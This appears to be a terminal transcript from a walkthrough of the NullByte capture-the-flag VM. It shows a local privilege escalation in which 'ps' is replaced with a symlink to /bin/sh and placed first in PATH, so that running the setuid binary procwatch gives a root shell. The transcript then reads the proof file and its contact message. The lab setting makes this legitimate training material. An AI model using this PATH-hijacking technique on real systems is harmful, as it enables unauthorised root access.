 ramses@NullByte:/var/www/backup$ rm ps
ramses@NullByte:/var/www/backup$ ln -s /bin/sh ps
ramses@NullByte:/var/www/backup$ export PATH=`pwd`:${PATH}
ramses@NullByte:/var/www/backup$ ls
procwatch ps readme.txt
ramses@NullByte:/var/www/backup$ ./procwatch
# cd /root/
# ls
proof.txt
# cat proof.txt
adf11c7a9e6523e630aaf3b9b7acb51d
It seems that you have pwned the box, congrats.
Now you done that I wanna talk with you. Write a walk & mail at
xly0n@sigaint.org attach the walk and proof.txt
If sigaint.org is down you may mail at nbsly0n@gmail.com
USE THIS PGP PUBLIC KEY
-----BEGIN PGP PUBLIC KEY BLOCK-----
Version: BCPG C# v1.6.1.0